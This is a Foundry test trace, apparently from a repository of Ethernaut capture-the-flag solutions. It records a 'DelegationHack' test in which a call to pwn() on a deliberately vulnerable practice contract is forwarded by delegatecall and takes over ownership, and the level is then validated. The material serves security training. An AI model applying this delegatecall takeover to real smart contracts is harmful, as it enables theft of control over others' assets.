 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract DelegationTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for DelegationTest.json:DelegationTest
[PASS] testDelegationHack() (gas: 198524)
Traces:
[198524] DelegationTest::testDelegationHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [155238] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [128075] DelegationFactory::createInstance(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Delegation@0x99b7…f5db
│ │ │ └─ ← 254 bytes of code
│ │ └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db)
│ └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
├─ [694] Delegation::pwn()
│ ├─ [294] Delegate::pwn()
│ │ └─ ← ()
│ └─ ← ()
├─ [4346] Ethernaut::submitLevelInstance(0x99b7813256bc448c1907170a5f5f9c1ad95ff5db)
│ ├─ [1299] DelegationFactory::validateInstance(0x99b7813256bc448c1907170a5f5f9c1ad95ff5db, 0x0000000000000000000000000000000000000000)
│ │ ├─ [303] Delegation::owner()
│ │ │ └─ ← 0x0000000000000000000000000000000000000000
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()